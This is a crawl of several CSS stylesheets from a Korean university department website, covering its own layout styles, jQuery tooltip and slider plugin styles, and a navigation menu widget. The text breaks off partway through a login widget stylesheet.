	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.20);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.20);
}
.floatHeader .dataTables_filter{
	display:none;
}
.floatHeader tbody{
	display:none;
}

/*데이터 테이블*/
.dataTables_filter input{
	border:2px #49B70B solid;
	font-size:12px;
	letter-spacing:-1px;
	width:200px;
}
.sorting_asc,
.sorting_des,
.sorting{
	color:#49B70B;
	cursor:pointer;
}
.sorting_asc:hover,
.sorting_des:hover,
.sorting:hover{
	background:#333;
}
.sorting_asc:after{
	content:' ▲';
	color:#49B70B;
}
.sorting_desc:after{
	content:' ▼';
	color:#69d72B;
}
.sorting:after{
	content:' ◇';
}


 /*캡션 이미지 박스 스타일링*/
.caption-box-left, .caption-box-right{
	position:relative;
	z-index:2;
	zoom:1;
	text-decoration:none !important;
	display:block;
	/*
	-webkit-box-shadow: inset 0px 0px 85px rgba(0,0,0,0.4);
    -moz-box-shadow: inset 0px 0px 85px rgba(0,0,0,0.4);
    box-shadow: inset 0px 0px 85px rgba(0,0,0,0.4);
    */
	margin-bottom:3px;
}
.caption-box-left span, .caption-box-right span{
	position:absolute;
	bottom:15px;
	padding:2px 7px 3px;
	background:#000;
	background-color:rgba(0,0,0,0.80);
	color:#fff;
	font-size:11px;
	letter-spacing:-1px;
	box-shadow:3px 3px 2px rgba(0,0,0,0.3);
}
.caption-box-left span strong, .caption-box-right span strong{
	color:#69E72B;
	font-weight:normal !important;
}
.caption-box-right span{
	left:0;
}
.caption-box-right.ec span{
	/* 금융경제학과 인사말 교수명 삭제에 따른 스타일 커스텀 */
	display: none;
}
.caption-box-left span{
	right:0;
}
.caption-box-left img, .caption-box-right img{
	border:1px #555 solid;
	position:relative;
}
.caption-box-left:hover, .caption-box-right:hover{
	/*
	-moz-box-shadow:0px 0px 0px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:0px 0px 0px rgba(0, 0, 0, 0.40);
	box-shadow:0px 0px 0px rgba(0, 0, 0, 0.40);
	*/
}
.caption-box-left:hover img, .caption-box-right:hover img{
	border:1px #49B70B solid;
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
}
.caption-box-left{
	float:left;
	margin:3px 20px 10px 0px;
}
.caption-box-right{
	float:right;
	margin:3px 3px 10px 20px;
}

.caption-box{
	display: block;
	text-align: center;
	padding-top:5px;
	margin-bottom:20px;
	color:#000 !important;
	text-decoration: none !important;
}
.caption-box img{
	border:1px silver solid;
}
.caption-box.grid img{
	background: url(/share/img/background/grid.png);
}
.caption-box div{
	margin-top:10px;
	font-size:8pt;
}
.caption-box span{
	font-weight: bold;
	color: #49B70B;
}
.caption-box:hover img{
	border-color:#49B70B;
	background: url(/share/img/background/grid_green.png);
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.30);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.30);
}

.page-caption{
	text-align:center;
	font-size:8pt;
	display:block;
	margin-top:10px;
}
.page-caption span{
	color:#49a70b;
	font-weight:bold;
}

/*
.fbox .caption-box-left,
.fbox .caption-box-right{
	margin:0;
}
.fbox .caption-box-left img,
.fbox .caption-box-right img{
	border:0;
}
.fbox .caption-box-left span,
.fbox .caption-box-right span{
	line-height:140%;
}
.fbox .caption-box-left span strong,
.fbox .caption-box-right span strong{

}
.fbox .caption-box-left:hover img,
.fbox .caption-box-right:hover img{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
}
*/


 /*페이지 맨 위로 */
.gototop{
	text-align:right;
	clear:both;
	list-style:none !important;
	list-style-image:none !important;
}

.issuebox{
	border:1px #ccc solid;
	background: url('/share/img/common/page_loading.png') center center no-repeat;
}





/*서경대학교 요람*/
.yoram ol,
.yoram ul{
	margin:10px 0 10px 20px
}
.yoram ol li{
	list-style:decimal;
	margin:3px 0 3px 20px
}
.yoram ul li{
	list-style:circle;
	margin:3px 0 3px 20px
}
.yoram .opage td{
	padding:3px;
}
.yoram .opage table{
	margin-bottom:20px;
}
.yoram .opage img{
	width:200px;
	display:block;
	margin:20px 0;
}
.yoram h4,
.yoram h5{
	cursor:pointer;
}
.yoram h4:hover,
.yoram h5:hover{
	color:#49a70b;
}




/*학과장 인사말*/
/*
.greetings .opage q{
	font-size:18px;
	letter-spacing:-3px;
	-moz-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	text-shadow:1px 1px #19970B;
	color:#fff;
	margin:0 !important;
	padding:0 !important;
	display:inline;
	background:#49C70B;
	padding:2px 5px 5px !important;
	line-height:220%;
	position:relative;
}
.greetings .opage q strong{
	font-size:26px;
	letter-spacing:-4px;
	background:#19970B;
	padding:0px 5px 5px 3px !important;
	position:relative;
	top:2px;
	-moz-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
}
*/



.essential_particulars .opage ol{
	margin-left:0;
}
.essential_particulars .opage ul{
	margin-bottom:20px;
}
.essential_particulars .opage ul li{
	list-style:circle
}



.please-note {
	background: #efefef;
	background: rgba(230, 230, 230, 0.7);
	border: 1px solid #999999;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 10px;
	font-size: 12px;
}

.please-note ul {
	padding-left: 20px;
	margin: 5px 0 !important;
}

.please-note li {
	margin: 3px 0 !important;
}

.please-note h6 {
	font-size: 9pt !important;
	margin-bottom: 0;
}

.advance-list{
	margin:0 !important;
	padding-bottom:30px;
	overflow: hidden;
}
.advance-list li{
    float:left;
    list-style:none !important;
	margin:0 !important;
}
.advance-list a{
	background:#49b70b;
    box-shadow:2px 2px 3px rgba(0, 0, 0, 0.3);
    color:#FFFFFF;
    font-size:18px;
    font-weight:bold;
    letter-spacing:-3px;
    padding:5px 7px 7px 3px;
	margin:0 8px 8px 0;
	text-decoration:none;
	display:block;
}
.advance-list a:hover{
	background:#69d72b;
	color:#fff;
}



.autoanchors,
.submenu-container{
	float:right;
	background: #efefef;
	border: 1px solid #999999;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
	min-width:139px;
	font-size:8pt;
	margin:0 0 20px 25px;
	padding:10px;
	position: relative;
	z-index: 2;
}
.autoanchors h6{
	font-size:12px;
	margin:0 0 5px 0;
}
.autoanchors span{
	display:none;
}
.autoanchors ul{
	margin-left:0px;
	margin-bottom:0px;
	padding-bottom:0px;
}
.autoanchors ul li{
	list-style:decimal;
	margin-left:22px;
}
.autoanchors a{
	color:#000;
	text-decoration:none;
}



.sticky{
	position:fixed !important;
	top:0;
	z-index:10000 !important;
	margin-top:30px;
	border:none !important;
	box-shadow:none !important;
}
.codaslidebox{
	padding-top:47px;
}


/*코다슬라이더 적용시 h3 top 마진 제거*/
.coda-slider-wrapper h3{
	margin-top:0;
}
.coda-slider-wrapper .gototop{
}


/*구글 맵관련*/
#map-wrap{
	display:none;
}
#map-box {
    width: 685px;
    height: 450px;
    border: 1px #ccc solid;
    background: #333;
	-webkit-box-shadow:inset 0 0 20px #000000;
	-moz-box-shadow:inset 0 0 20px #000000;
	box-shadow:inset 0 0 20px #000000;
	letter-spacing:-1px;
	position:relative;
}
#map {
    background: #555;
    margin: 20px;
    border: 1px #666 solid;
	position:relative;
}

/*piclist 썸네일 관련*/
.opage .piclist a{
	display:block;
	border:1px #000 solid;
}
.opage .piclist a:hover{
	border:1px #69d72b solid;
	-moz-box-shadow:4px 4px 3px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 3px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 3px rgba(0, 0, 0, 0.30);
}
.opage .piclist{
	margin:0 0 15px 0;
	padding:0;
	overflow-y:hidden;
}
.opage .piclist li{
	margin:0;
	padding:0;
	list-style:none;
	float:left;
	margin:0 10px 10px 0;
}
.opage .piclist img{
	width:142px;
}
.opage .piclist a.big img{
	width:296px;
}
.opage .piclist a.mid img{
	width:296px;
}
.opage .piclist a.small img{
	width:64px;
}

/*페이지내에 포함되어 있는 동영상 관련*/
.pagemovie{
	border:1px silver solid;
}


/*SVG 이수체계도 용*/
.svg_curriculum .skueng-table{
	position:absolute;
	margin-top:0;
	width:620px;
}
.svg_curriculum .skueng-table th{

}
.svg_curriculum  .skueng-table td{
	border-left:1px #fff solid;
	border-right:1px #fff solid;
	border-bottom:2px #fff solid;
}
.svg_curriculum  .skueng-table td:nth-child(2n){
	background:#eee;
	background:rgba(200,200,200,0.3);

}

.svg_curriculum .holder{
	position:relative;
	top:-38px;
	z-index:2;
	height:900px;
}
.svg_curriculum  text{
	letter-spacing:-2px;
}
.course-detail{
	line-height:150%;
	padding:5px;
}
.course-detail span{
	font-size:8pt;
	letter-spacing:0;
	color:#29a70b;
	margin-left:5px;
}
.course-detail .detail{
	text-align:justify;
}


/*SVG테스트용*/
.opage text,
.opage tspan{
	font-family:'malgun gothic' !important;
	font-weight:bold !important;
}

/*히스토리 페이지 스타일링*/
.history dl{
	padding:10px 0;
}
.history dl dt.last{
	padding-bottom:0;
	margin-bottom:40px;
}
.history dl dt{
	font-size:30px;
	letter-spacing: -4px;
	font-style:italic;
	font-weight:bold;
	width:170px;
	float: left;
	padding-bottom:2px;
	padding-top:6px;
	color:#49B70B;
	text-shadow: -1px 0px 1px #fff;
}
.history dl dd{
	float: left;
	width: 420px;
	border-left: 1px #ccc solid;
	padding-left: 20px;
	padding-bottom:36px;
}
.history dl dd.last{
	padding-bottom:10px;
	margin-bottom:40px;
}
.history dl ul{
	margin:0;
	padding:0;
}
.history dl.yy dt{
	width:95px;
}
.history dl.yy dd{
	width: 495px;
}
.history dl.yymm dt{
	width:130px;
}
.history dl.yymm dd{
	width: 460px;
}


/*QR코드*/
.qrcode{
	width:140px;
	height:137px;
	padding-bottom:16px;
}
.qrcode img{
	padding-bottom:8px;
	background:#fff;
}


/*XE 스킨관련*/
#main-content #memberModule{
	background:#fff;
	background:rgba(255,255,255,0.95);
	padding:20px 25px;
}
#memberModule h3{
	font-size:27px;
	letter-spacing:-5px;
	padding:1px 0 5px;
	border-bottom:1px #49B70B solid;
	text-shadow:2px 2px rgba(20,20,20,0.15);
	box-shadow:0 1px 0 #fff;
	line-height:35px;
	position: relative;
	background:none;
	color:#000;
}
#memberModule h3 span,
#memberModule h3 q{
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	line-height:0;
	padding-left:5px;
}

#memberModule .iText{
	background:#fff;
}
#memberModule .rowTable{
	border-width:0;
}
#memberModule .memberSmallBox .help,
#loginAccess .help{
	display: none;
}
.bs-curriculum-table img {
    width:594px;
    border: 1px solid #ebebeb;
    padding:10px;
    margin-bottom:20px;
    }
.bs-curriculum-table img:hover {
    border: 1px solid #69d72b;
    }


/*검색결과 제목*/
.search-title{
	margin-top: 0 !important;
}


/* 20161011 컴퓨터과학과 메인 슬로건 */
.new_slogan{
	padding: 18px;
    width: 445px;
    background: rgba(0,0,0,0.66);
    font-size:14px;
    color:#fff;
    position:fixed;
    top:95px;
    left:680px;
}
.slo_txt{
	font-size:20px;
	letter-spacing: -1.5px;
	font-weight:bold;
	color:#45b90c;
	text-shadow: 0 1px rgba(0,0,0,0.3);
	margin-right:5px;
}
.slo_mtxt{
	font-size:26px;
	font-style: italic;
	width:100%;
	color:#fff;
	font-weight:bold;
	letter-spacing:-1.5px;
	display:inline-block;
	text-shadow: 0 1px rgba(0,0,0,0.3);
	margin-top:5px;
	border-bottom: 1px rgba(232,232,234,0.5) solid;
	margin-bottom:10px;
	padding-bottom:15px;
}
.slo_ltxt{
	font-size:24px;
	width:100%;
	color:#fff;
	font-weight:bold;
	letter-spacing:-1.5px;
	display:block;
	margin-top:10px;
	padding-bottom:10px;
}

/* 20170125 산업경영시스템 */

.title_v{
    font-size: 20px;
    letter-spacing:-3px;
    border-bottom:1px #aaa solid;
    padding-bottom:10px!important;

    margin: 10px 0 10px;
    text-shadow: 1px 1px rgba(20,20,20,0.15);
    box-shadow:0 1px 0 #fff; position:relative;

}

/* 20220429 모델연기전공 */
#coda-slider .tabs{
    width: 100%;
}
#coda-slider .tab-nav{
    margin-left: 0;
}
#coda-slider .tab-nav .tab{
    display: inline-block;
    padding: 3px 7px;
    cursor: pointer;
    font-size: 11px;
}

#coda-slider .tab-content{
    display: none;
    width: 100%;
}

.tab.active{
    background: #49B70B;
    color: #fff;
}
#coda-slider .girl-content.active, #coda-slider .boy-content.active{
    display: block;
}

/* 20220502 성별 타이틀 스타일 */
.opage .gender{
    color: #49C70B;
    border-bottom: none;
    box-shadow: none;
}

/* 2022-10-17 경과조치 스타일 */
.measure strong{
    font-size: 12px; display: inline-block; padding-bottom: 15px
}
.measure p{
    padding-bottom: 0
}







--- FILE ---
content_type: text/css
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css
body_size: 897
content:
.colorTip{
	/* This class is assigned to the color tip span by jQuery */
	
	display:none;
	position:absolute;	
	left:50%;
	bottom:28px;
	padding:6px 6px 4px;;
	
	background-color:white;
	font-family:dotum;
	font-size:11px;
	font-style:normal;
	font-weight:normal;
	line-height:150%;
	text-decoration:none;
	text-align:center;
	text-shadow:0 0 1px white;
	white-space:nowrap;
	-moz-box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	-webkit-box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	
	/*
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
	*/
}

.pointyTip,.pointyTipShadow{
	/* Setting a thick transparent border on a 0x0 div to create a triangle */
	border:6px solid transparent;
	bottom:-12px;
	height:0;
	left:50%;
	margin-left:-6px;
	position:absolute;
	width:0;
}

.pointyTipShadow{
	/* The shadow tip is 1px larger, so it acts as a border to the tip */
	border-width:7px;
	bottom:-14px;
	margin-left:-7px;
}

.colorTipContainer{
	position:relative;
	text-decoration:none !important;
}


/* 6 Available Color Themes */

.white .pointyTip{ border-top-color:white;}
.white .pointyTipShadow{ border-top-color:#ddd;}
.white .colorTip{
	background-color:white;
	border:1px solid #DDDDDD;
	color:#555555;
}

.yellow .pointyTip{ border-top-color:#f9f2ba;}
.yellow .pointyTipShadow{ border-top-color:#e9d315;}
.yellow .colorTip{
	background-color:#f9f2ba;
	border:1px solid #e9d315;
	color:#5b5316;
}

.blue .pointyTip{ border-top-color:#d9f1fb;}
.blue .pointyTipShadow{ border-top-color:#7fcdee;}
.blue .colorTip{
	background-color:#d9f1fb;
	border:1px solid #7fcdee;
	color:#1b475a;
}

.green .pointyTip{ border-top-color:#49C70B; border-top-color:rgba(73, 199, 11, 0.92);}
.green .pointyTipShadow{ border-top-color:#29a70b;}
.green .colorTip{
	background-color:#49C70B;
	background-color:rgba(73, 199, 11, 0.92);
	border:1px solid #29a70b;
	color:#fff;
		-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}

.red .pointyTip{ border-top-color:#bb3b1d;}
.red .pointyTipShadow{ border-top-color:#8f2a0f;}
.red .colorTip{
	background-color:#bb3b1d;
	border:1px solid #8f2a0f;
	color:#fcfcfc;
	text-shadow:none;
}

.black .pointyTip{ border-top-color:#333;}
.black .pointyTipShadow{ border-top-color:#111;}
.black .colorTip{
	background-color:#333;
	border:1px solid #111;
	color:#fcfcfc;
	text-shadow:none;
}

--- FILE ---
content_type: text/css
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/css/jquery.coda-slider-2.0.css
body_size: 1109
content:
/* Use this to keep the slider content contained in a box even when JavaScript is disabled */
.coda-slider-no-js .coda-slider {
    height: 200px;
    overflow: auto !important;
}

/* Change the width of the entire slider (without dynamic arrows) */
.coda-slider, .coda-slider .panel {
    width: 620px
}


.coda-nav-left, .coda-nav-right {
    display: none;
}

.panel{
	zoom:1;
	position:relative;
}

/* Change margin and width of the slider (with dynamic arrows) */
.coda-slider-wrapper.arrows .coda-slider, .coda-slider-wrapper.arrows .coda-slider .panel {
    width: 620px
}

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a {
	background: #000;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%); 
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px; 
	color: #fff;
	padding: 5px;
	width: 100px;
}

/* Tab nav */
.coda-nav ul li a.current,
.coda-nav ul li a:hover {
	background: #6CE32E;
	background: -webkit-gradient(linear, center top, center bottom, from(#3Eb622), color-stop(50%, #5Ee642), to(#4EC632));
	background: -moz-linear-gradient(top, #3Eb622 0%, #5Ee642 50%, #4EC632 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x 0 0px; 
}

.coda-nav {
	margin-bottom: 22px;
	height:21px;
	border-bottom:1px silver solid;
	box-shadow:0 1px 0 #fff;
}
.coda-nav ul{
	width:100% !important;
}

/* Panel padding */
.coda-slider .panel-wrapper {
    padding: 0px
}

/* Preloader */
.coda-slider p.loading {
    padding: 0px;
    text-align: center
}

/* Don't change anything below here unless you know what you're doing */
/* Tabbed nav */
.coda-nav ul {
    clear: both;
    display: block;
    margin: auto;
    margin: 0 !important;
}

.coda-nav ul li {
    display: inline;
    margin: 0 !important;
}

.coda-nav ul li a {
	background: #000;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px;  
    color: #fff !important;
	vertical-align:middle;
    display: block;
    float: left;
    margin-right: 1px;
	margin-bottom:15px;
    padding: 2px 10px 2px;
    text-decoration: none;
	font-size:11px !important;
	box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
	-moz-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
}

/* Miscellaneous */
.coda-slider-wrapper {
    clear: both;
    overflow-x: hidden;
}

.coda-slider {
    float: left;
    overflow: hidden;
    position: relative
}

.coda-slider .panel {
    display: block;
    float: left
}

.coda-slider .panel-container {
    position: relative
}

.coda-nav-left, .coda-nav-right {
    float: left
}

.coda-nav-left a, .coda-nav-right a {
    display: block;
    text-align: center;
    text-decoration: none
}

--- FILE ---
content_type: text/css
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/css/jquery.qtip.css
body_size: 2249
content:
/*
* qTip - The jQuery tooltip plugin
* http://craigsworks.com/projects/qtip/
*
* Version: 2.0.0pre
* Copyright 2009 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPL Version 2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Tue Aug 17 19:25:35 2010 +0100
*/

.ui-tooltip-accessible{
	left: -10000em !important;
	top: -10000em !important;
	display: block !important;
	visibility: hidden !important;
}

	/* IE6 ONLY - Width detection fix */
	* html .ui-tooltip-accessible{
		position: static !important;
		float: left !important;
	}

div.ui-tooltip, div.qtip{
	position: absolute;
	display: none;

	max-width: 280px;
	min-width: 50px;
}

	div.ui-tooltip .ui-tooltip-wrapper{
		position: relative;
		overflow: hidden;

		border-width: 3px;
		border-style: solid;
	}

	div.ui-tooltip .ui-tooltip-content{
		position: relative;
		padding: 5px 9px;

		text-align: left;
		word-wrap: break-word;
		overflow: hidden;
	}

	div.ui-tooltip .ui-tooltip-titlebar{
		position: relative;
		padding: 6px 35px 6px 10px;

		font-weight: bold;
	}

		/*! Default close button class */
		div.ui-tooltip .ui-tooltip-close{
			position: absolute;
			height: 16px;
			width: 16px;
			padding: 1px;
			right: 5px;
			top: 5px;

			cursor: pointer;
			line-height: 0px;
			font-size: 0px;
		}

			div.ui-tooltip .ui-tooltip-close .ui-icon{
				height: 16px;
				width: 16px;
				display: block;

				opacity: 0.8;
				-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
				filter: alpha(opacity=80);
			}
			div.ui-tooltip .ui-tooltip-close:hover .ui-icon{
				opacity: 1;
				-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
				filter: alpha(opacity=100);
			}

		/*! Custom button class */
		div.ui-tooltip .ui-tooltip-button{
			float: right;
		}

	/* Applied to 'focused' tooltips e.g. most recently displayed/interacted with */
	div.ui-tooltip-focus{

	}


/*! Default tooltip style */
div.ui-tooltip-wrapper{
	border-color: #F9E98E;
	background-color: #FBF7AA;
	color: #A27D35;
}

	div.ui-tooltip .ui-tooltip-titlebar{
		background-color: #F0DE7D;
	}

	div.ui-tooltip .ui-tooltip-close .ui-icon{
		background: #A27D35 url('images/close.png') no-repeat 50% 50%;
	}

/*! Plain tooltip style */
div.ui-tooltip-plain .ui-tooltip-wrapper{
	border-color: black;
	border-width: 1px;

	background-color: white;
	color: black;
}

	div.ui-tooltip-plain .ui-tooltip-titlebar{
		background-color: white;
	}

	div.ui-tooltip-plain .ui-tooltip-close .ui-icon{
		background: black;
	}

/*! Light tooltip style */
div.ui-tooltip-light .ui-tooltip-wrapper{
	border-color: #E2E2E2;
	background-color: white;
	color: #454545;
}

	div.ui-tooltip-light .ui-tooltip-titlebar{
		background-color: #f1f1f1;
	}

	div.ui-tooltip-light .ui-tooltip-close .ui-icon{
		background: #454545 url('images/close-light.png') no-repeat 50% 50%;
	}


/*! Dark tooltip style */
div.ui-tooltip-dark .ui-tooltip-wrapper{
	border-color: #303030;
	background-color: #505050;
	color: #f3f3f3;
}

	div.ui-tooltip-dark .ui-tooltip-titlebar{
		background-color: #404040;
	}

	div.ui-tooltip-dark .ui-tooltip-close .ui-icon{
		background: #f3f3f3 url('images/close-dark.png') no-repeat 50% 50%;
	}


/*! Red tooltip style */
div.ui-tooltip-red .ui-tooltip-wrapper{
	border-color: #D95252;
	background-color: #F78B83;
	color: #912323;
}

	div.ui-tooltip-red .ui-tooltip-titlebar{
		background-color: #F06D65;
	}

	div.ui-tooltip-red .ui-tooltip-close .ui-icon{
		background: #9C2F2F url('images/close-red.png') no-repeat 50% 50%;
	}


/*! Green tooltip style */
div.ui-tooltip-green .ui-tooltip-wrapper{
	border-color: #90D93F;
	background-color: #CAED9E;
	color: #3F6219;
}

	div.ui-tooltip-green .ui-tooltip-titlebar{
		background-color: #B0DE78;
	}

	div.ui-tooltip-green .ui-tooltip-close .ui-icon{
		background: #58792E url('images/close-green.png') no-repeat 50% 50%;
	}


/*! Blue tooltip style */
div.ui-tooltip-blue .ui-tooltip-wrapper{
	border-color: #ADD9ED;
	background-color: #E5F6FE;
	color: #5E99BD;
}

	div.ui-tooltip-blue .ui-tooltip-titlebar{
		background-color: #D0E9F5;
	}

	div.ui-tooltip-blue .ui-tooltip-close .ui-icon{
		background: #4D9FBF url('images/close-blue.png') no-repeat 50% 50%;
	}


/*! Add shadows to your tooltips in all supported browsers */
div.ui-tooltip-shadow{
  -webkit-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);

  filter:progid:DXImageTransform.Microsoft.dropshadow(OffX=5, OffY=5, Color='gray');
  -ms-filter:"progid:DXImageTransform.Microsoft.dropshadow(OffX=5, OffY=5, Color='gray')";
}

div.ui-tooltip-tip{
	position: absolute;
	margin: 0 auto;
	overflow: hidden;

	line-height: 0.1px;
	font-size: 1px;

	background: transparent !important;
	border: 0px !important;
	z-index: 10;
}

	div.ui-tooltip-tip *{
		line-height: 0.1px;
		font-size: 0.1px;
	}

	div.ui-tooltip-tip div{
		background: transparent !important;
		border: 0px dashed transparent;
	}

#qtip-blanket{
	position: absolute;
	left: -10000em;
	top: -10000em;

	background-color: black;
	cursor: pointer;

	opacity: 0.7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);


	/* Set this to any below 15000 (default starting z-index for qTips) */
	z-index: 14999;
}

/*! Youtube tooltip style */
div.ui-tooltip-youtube .ui-tooltip-wrapper{
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;

	-webkit-box-shadow: 0 0 3px #333;
	-moz-box-shadow: 0 0 3px #333;
	box-shadow: 0 0 3px #333;

	border-color: #CCCCCC;
	border-width: 1px;

	color: white;
}

	div.ui-tooltip-youtube .ui-tooltip-close .ui-icon{
		background: #4D9FBF url('images/close-dark.png') no-repeat 50% 50%;
	}

	div.ui-tooltip-youtube .ui-tooltip-titlebar,
	div.ui-tooltip-youtube .ui-tooltip-content{
		background-color: rgba(0, 0, 0, 0.85);
	}

	/* IE6 Fallback */
	* html div.ui-tooltip-youtube-wrapper{
		background-color: black;
	}


/* jQuery TOOLS Tooltip style */
div.ui-tooltip-jtools .ui-tooltip-wrapper{
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;

	border-color: white;
	border-width: 2px;

	-webkit-box-shadow: 0 0 12px #333;
	-moz-box-shadow: 0 0 12px #333;
	box-shadow: 0 0 12px #333;

	background-color: rgba(0, 0, 0, 0.7);
	background-image: -moz-linear-gradient(top, #717171, #232323);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#717171), to(#232323));
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#232323);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#232323)";

	color: white;
}

	div.ui-tooltip-jtools .ui-tooltip-titlebar,
	div.ui-tooltip-jtools .ui-tooltip-content{
		background: none;
	}

	div.ui-tooltip-jtools .ui-tooltip-close .ui-icon{
		background: black url('images/close-dark.png') no-repeat 50% 50%;
	}


/* Cluetip style */
div.ui-tooltip-cluetip .ui-tooltip-wrapper{
	border-width: 0;

	-webkit-box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
	-moz-box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
	box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
}

	div.ui-tooltip-cluetip .ui-tooltip-titlebar{
		background-color: #87876A;
		color: white;
	}
	div.ui-tooltip-cluetip .ui-tooltip-content{
		background-color: #D9D9C2;
		color: #111;
	}


--- FILE ---
content_type: text/css
request_url: https://cm.skuniv.ac.kr/widgets/navigator/skins/skudepVertical2/css/widget.css
body_size: 821
content:
@charset "utf-8";

/* Widget Tree */
#vertical-menu { margin-top:0px; }
#vertical-menu *{ margin:0; padding:0; font-size:14px;font-weight:bold;}
#vertical-menu a strong{ letter-spacing:-1px; cursor:pointer; _cursor /**/:hand;}
#vertical-menu{ position:relative; display:block; zoom:1;}
#vertical-menu li{ list-style:none; position:relative; white-space:nowrap;}
#vertical-menu li a {
	display:block;
	padding:10px 0px 14px 20px;
	background:#646464;
	background:rgba(100, 100, 100, 0.92);
	border-bottom:1px #111 solid;
	border-top:1px #999 solid;
	background:url(../img/menu.png) repeat-x;
	background: -moz-linear-gradient(top, rgba(100, 100, 100, 0.92) 0%, rgba(68, 68, 68, 0.92) 1%, rgba(85, 85, 85, 0.92) 3%, rgba(100, 100, 100, 0.92) 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(rgba(100, 100, 100, 0.92)), color-stop(1%, rgba(68, 68, 68, 0.92)), color-stop(3%, rgba(85, 85, 85, 0.92)), to(rgba(100, 100, 100, 0.92)));
	position:relative;
}

#vertical-menu li:first-child > a {border-top:0px;}
#vertical-menu li a:hover {background:#49C70B;background:rgba(73, 199, 11, 0.92);text-decoration:none;}
#vertical-menu li a span.en {color:#ccc;font-size:10px;letter-spacing:0px;position:absolute;bottom:12px;padding-left:10px;display:none;}
#vertical-menu li a.selected {font-weight:bold;background:#49C70B; background:rgba(73, 199, 11, 0.92); border-top:0;}
#vertical-menu ul li ul{ display:none;}
#vertical-menu ul li ul li{ display:none;}
#vertical-menu li ul li a {display:block;padding:7px 0px 11px 30px;background:#222; background:rgba(34, 34, 34, 0.92); border-bottom:1px #111 solid;border-top:1px #444 solid;font-size:12px;}
#vertical-menu li ul li a:hover {background:#2d2d2d; background:rgba(45, 45, 45, 0.92);color:#49C70B;}
#vertical-menu li ul li a.selected {font-weight:bold;background:#353535; background:rgba(53, 53, 53, 0.92); color:#49C70B;font-weight:bold;}
#vertical-menu li ul li a span.en {display:none;}

#vertical-menu li.nav_tree_on ul{ display:block;}
#vertical-menu li.nav_tree_on ul li{ display:block;}
#vertical-menu li.nav_tree_off ul{ display:none;}


/* widgetTree */
#vertical-menu{ color:#fff;}
#vertical-menu a{ color:#fff;}	

--- FILE ---
content_type: text/css
request_url: https://cm.skuniv.ac.kr/widgets/login_info/skins/skudep/css/white.css
body_size: 1260
content:
h3.logintitle{
	font-size:18px;
	letter-spacing:-3px;
	padding-bottom:10px;
	margin-bottom:15px;
	border-bottom:1px #49c70B solid;
